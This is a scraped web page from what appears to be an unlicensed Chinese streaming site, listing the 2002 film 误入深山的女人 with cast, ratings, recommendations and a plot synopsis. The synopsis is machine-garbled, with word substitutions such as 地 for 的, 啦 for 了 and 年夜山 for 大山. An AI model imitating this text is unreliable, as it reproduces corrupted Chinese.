

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sywnhkdr.com/detail/254993.html
body_size: 18294
content:
<!DOCTYPE html><html><head><title>误入深山的女人_HD/高清/未删减/剧情片_免费电影完整版在线观看 - 星空影院</title><meta name="keywords" content="误入深山的女人,误入深山的女人在线观看,剧情片" /><meta name="description" content="星空影院剧情片《误入深山的女人》于2002年首映，由石爻,曲国强,陈建勇,周静等主演，星空电影网提供高清未删减电影误入深山的女人HD完整版免费在线观看。带着对将来地无限神往，张红娟进城打工，不想却上当、身陷卖淫窝点。失望中张红娟拼力对抗，用刀戳向阿谁诡计阻止她逃窜地老板。惊慌万分地张红娟，跌跌撞撞不断跑出城进山。在一个叫“杀牛坪”地村口，流亡地张红娟被等待在那边地村长误觉得是上级派来地..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sywnhkdr.com","wapurl":"www.sywnhkdr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/81.html">电影</a></li><li><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">误入深山的女人 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%84%9F%E5%8A%A8%E5%A5%B977%E6%AC%A1.html" rel="nofollow"><span class="hot_name">感动她77次</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A7%BB%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚姻故事</span></a></li><li><a href="/search/wd/%E5%8A%A0%E7%99%BE%E5%88%97%E7%9A%84%E5%9C%B0%E7%8B%B12.html" rel="nofollow"><span class="hot_name">加百列的地狱2</span></a></li><li><a href="/search/wd/%E6%88%98%E4%BA%89%E4%B9%8B%E7%8E%8B.html" rel="nofollow"><span class="hot_name">战争之王</span></a></li><li><a href="/search/wd/%E5%9C%A3%E5%B1%B1%E6%9D%91%E8%B0%9C%E5%B1%80.html" rel="nofollow"><span class="hot_name">圣山村谜局</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.lzzyimg.com/upload/vod/20240329-1/9a6ba359c265d5a35aa675d2ef2c8a28.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/254993-1-1.html" data-original="https://img.lzzyimg.com/upload/vod/20240329-1/9a6ba359c265d5a35aa675d2ef2c8a28.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.sywnhkdr.com/img.php?url=https://img.lzzyimg.com/upload/vod/20240329-1/9a6ba359c265d5a35aa675d2ef2c8a28.jpg" alt="误入深山的女人" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">误入深山的女人</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wurushenshandenvren</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2002<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>张刚</li><li class="data"><span>主演：</span>石爻,曲国强,陈建勇,周静</li><li class="data"><span>更新时间：</span><em>2024-03-29</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/254993-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="254993" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">727</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《误入深山的女人》https://www.sywnhkdr.com/detail/254993.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '误入深山的女人',bdPic : 'https://img.lzzyimg.com/upload/vod/20240329-1/9a6ba359c265d5a35aa675d2ef2c8a28.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院剧情片《误入深山的女人》是一部由张刚导演执导，石爻,曲国强,陈建勇,周静等演员精彩演绎的大陆电影，手机免费观看高清未删减完整版电影大全就上星空电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>带着对将来地无限神往，张红娟进城打工，不想却上当、身陷卖淫窝点。失望中张红娟拼力对抗，用刀戳向阿谁诡计阻止她逃窜地老板。惊慌万分地张红娟，跌跌撞撞不断跑出城进山。在一个叫“杀牛坪”地村口，流亡地张红娟被等待在那边地村长误觉得是上级派来地女教师。从此今后，张红娟成为啦这里地小学教师。这些憨厚、仁慈地孩子，给她带来啦从未有过地暖和，而她也从工作中领会到啦属于本身地崇高职责。在年夜山地怀抱中，张红娟感应本身地魂灵获得啦净化与升华。村长和村平易近们都为来啦个好教师而欣喜，这使张红娟慢慢忘怀啦曾有地伤痛。可就在此时，公安人员找到啦她。半年后，案情水落石出，张红娟误伤属合理防卫，被无罪释放。张红娟满心欢欣地回到她日夜怀念地年夜山，那边有她地学生、有她一切地爱。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【爱奇艺】【星辰影视】【优酷视频】【迅雷下载】【哔哩bilibili】【腾讯视频】【百度网盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="254993" data-score="2"><span class="label">给【<strong>误入深山的女人</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/221018.html" title="成成烽火之青山铁骑" data-original="https://pic.youkupic.com/upload/vod/20220402-1/9d7014bf66bc622b2e35679854128777.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221018.html" title="成成烽火之青山铁骑">成成烽火之青山铁骑</a></p><p class="vodlist_sub">田宏声的步兵部队因为移动速度和敌人骑兵的差距而全军覆没。许欢救了重伤的田宏声，一起寻找共产党大部队。途中遇到了小孩饿不死，饿不死找到了马匹</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/221071.html" title="草房子" data-original="https://pic.youkupic.com/upload/vod/20220507-1/8240354cad39dc80de938595b3a5751f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221071.html" title="草房子">草房子</a></p><p class="vodlist_sub">故事开始于1962年的一个早晨，一位名为纸月（吴琴琴 饰）的女孩走进了油麻地小学的校门，成为了这里的转学生，她的到来吸引了校长桑乔（杜源 </p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/223749.html" title="抢滩行动" data-original="https://img.liangzipic.com/upload/vod/20230525-1/8dfd7bb11f561c7ec19f24f970675b03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/223749.html" title="抢滩行动">抢滩行动</a></p><p class="vodlist_sub">顺（吴毅将）与康（莫家尧）份属好友，俩同是飞虎队中水鬼队的精英。一次悍匪在邮轮上买卖军火，飞虎队奉命出动，与悍匪火并，虽起回军火，却被匪徒</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/221191.html" title="兵工厂" data-original="https://pic.youkupic.com/upload/vod/20210727-1/cd45b8cd44d4f14cfee5e327ad6862fa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221191.html" title="兵工厂">兵工厂</a></p><p class="vodlist_sub">内容属于政治宣传片，但用诗意蒙太奇的表现技法反映了1917年乌克兰的兵工厂起义事件。杜甫仁科的第一部主要作品，通过抒情和幻想的手法反映了乌</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/221198.html" title="永夜2020" data-original="https://pic.youkupic.com/upload/vod/20210717-1/13ac05b9b0a269b37ba011fc04ee1321.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221198.html" title="永夜2020">永夜2020</a></p><p class="vodlist_sub">An Iranian couple living in the US become trapped inside a hotel when</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/221304.html" title="终曲2019" data-original="https://pic.youkupic.com/upload/vod/20210717-1/3927cbf0cdf9b577fee5e8928e636a02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221304.html" title="终曲2019">终曲2019</a></p><p class="vodlist_sub">凯蒂扮演的音乐评论家，是一位老钢琴家(帕特里克饰)的精神支柱。在她不幸离世后，钢琴家来到瑞士，完成了精神的救赎。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/221447.html" title="旺角监狱国语" data-original="https://pic.youkupic.com/upload/vod/20220606-1/dbcef8a609a6b54af84611baf598492f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221447.html" title="旺角监狱国语">旺角监狱国语</a></p><p class="vodlist_sub">精神分裂的细辉（张家辉 饰）假释出狱。当年，他一人砍死几十人，却因遭警察（廖启志 饰）冷枪而被捕。29年后，老帮主已死，新帮主候选人有两个</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/221458.html" title="正经乐队的糊涂战争" data-original="https://pic.youkupic.com/upload/vod/20211017-1/d1c61734ea47b8e509605defad7d2270.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">720P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221458.html" title="正经乐队的糊涂战争">正经乐队的糊涂战争</a></p><p class="vodlist_sub">「きまじめ楽隊のぼんやり戦争」では“いつの時代でもない、ある町”を舞台に、何十年も向こう岸の町と目的もわからず戦争をしている人々の姿がユー</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280902.html" title="克里斯蒂" data-original="https://viptulz.com/upload/vod/20260130-1/395e8bc7294209d8c728114ac5757146.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280902.html" title="克里斯蒂">克里斯蒂</a></p><p class="vodlist_sub">出身于乡村矿工家庭的克里斯蒂（西德尼·斯维尼 饰），凭借过人的天赋与不屈的斗志，在由男性主导的拳击界强势突围，成为家喻户晓的世界冠军。然而</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/280901.html" title="致我的青春" data-original="https://viptulz.com/upload/vod/20260130-1/687058d032f9148d1e806a798389e631.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280901.html" title="致我的青春">致我的青春</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;印度尼西亚&nbsp;/&nbsp;Theo,Camillo,Taslim,Fendy,Chow,Agus,Wibowo</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/280879.html" title="无形的本质" data-original="https://viptulz.com/upload/vod/20260129-1/7635b47c3dff0ec2a730cf447d85a40f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280879.html" title="无形的本质">无形的本质</a></p><p class="vodlist_sub">暑假将至，十岁的格洛丽亚陪同身为护士的母亲安东尼娅去医院上班。格洛丽亚对医院早已熟悉，经常独自探索。有一天，她遇到了同样十岁的索菲亚。索菲</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280855.html" title="黑色城堡" data-original="https://viptulz.com/upload/vod/20260127-1/dd5c4c4e69a328ab1a92efbf4d4c17bb.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280855.html" title="黑色城堡">黑色城堡</a></p><p class="vodlist_sub">Young professor Anton Kosmich studies the history of Belarus. One day</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/233577.html" title="双生疑云" data-original="https://img.liangzipic.com/upload/vod/20230731-1/d86880eb577a11f7a86436483cb87565.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/233577.html" title="双生疑云">双生疑云</a></p><p class="vodlist_sub">Portraits the life of identical twins Vinod and Pramod.</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280838.html" title="暗杠" data-original="https://viptulz.com/upload/vod/20260126-1/051b84c6fc6eb42b70b3088981adf47c.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280838.html" title="暗杠">暗杠</a></p><p class="vodlist_sub">民国中后期，官僚腐败，道德滑坡，民生环境日益恶化。亚细亚建筑公司老板王大伟等人为了谋取私利，在工人劳保和保险上违规节省成本，导致工人意外身</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280832.html" title="国宝2025" data-original="https://viptulz.com/upload/vod/20260126-1/d332d54327e486beb3b8af6bf4e99513.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280832.html" title="国宝2025">国宝2025</a></p><p class="vodlist_sub">本片改编自吉田为了采访3年，穿着歌舞伎的黑衣进入后台的经验而写出的长篇小说，出生于任侠一门、投身于歌舞伎世界、将青春献给演艺之路的喜久雄，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280807.html" title="村在天堂边" data-original="https://viptulz.com/upload/vod/20260124-1/55a360d62c03e71710e6ca50113933dc.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p 